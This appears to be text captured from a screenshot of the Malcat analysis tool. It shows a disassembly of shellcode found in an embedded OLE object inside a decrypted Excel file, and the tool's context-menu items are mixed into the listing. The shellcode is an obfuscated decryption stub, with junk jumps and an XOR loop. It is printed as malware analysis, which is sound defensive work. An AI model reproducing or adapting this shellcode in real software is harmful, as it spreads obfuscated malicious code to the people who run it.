 Malcat Professional - /▯oLE10NATive
File Edit Analysis View Help
file0_stage0.xlsx ► Decrypted ► oleObject1.bin ► ▯oLE10NATive
000000050: push edi ; start of shellcode
0x00000050
000000051: pop edi
000000052: E jmp loc_c9
Selection
000000054: 8 add edi, 0x184
Edit comment
00000005a: 8 lea ebp, [edi+0x26D]
000000060: E jmp loc_b9
f(x) Force function start
000000062: E jmp loc_8c
000000064: E jmp loc_54
Copy address 0x00000050
000000066: E jmp loc_84
Copy content at [0x00000050]
000000068: imul eax, eax, 0x7C003CC7
00000006e: E jmp loc_75
Disassemble at 0x00000050
000000070: mov ah, 0x73 = 's'
Goto 0x00000050
000000072: cmp [esi-0x1F], ah
Goto [ 0x00000050 ]
000000075: add eax, 0x57CA5011
00000007a: EB12 jmp loc_8e
00000007c: EB3B jmp loc_b9
00000007e: EBE4 jmp loc_64
000000080: 50 push eax
000000081: 58 pop eax
000000082: 50 push eax
000000083: 58 pop eax
000000084: EB31 jmp loc_b7
000000086: EBDC jmp loc_64
000000088: EB46 jmp loc_d0
00000008a: EB70 jmp loc_fc
00000008c: EB48 jmp loc_d6
00000008e: EB71 jmp loc_101
000000090: 3107 xor [edi], eax
000000092: 9C pushfd
000000093: 53 push ebx
000000094: 57 push edi
000000095: 53 push ebx
000000096: 81C3BC5F0000 add ebx, 0x5FBC
00000009c: 81C3B7440000 add ebx, 0x44B7
0000000a2: 81EB852F0000 sub ebx, 0x2F85
0000000a8: 8D9B802A0000 lea ebx, [ebx+0x2A80]
0000000ae: 5B pop ebx
0000000af: 5F pop edi
0000000b0: 5B pop ebx
0000000b1: 9D popfd
0000000b2: 83C704 add edi, 0x04
0000000b5: EB10 jmp loc_c7
0000000b7: EB17 jmp loc_d0
0000000b9: 6BC000 imul eax, eax, 0x00
0000000bc: EB3E jmp loc_fc
0000000be: EB04 jmp loc_c4
0000000c0: 0421 add al, 0x21 = '!'
Analysis finished in 443 ms 0x00000050 (sub_50+0) (1/0x1 ? no CPU 443 ms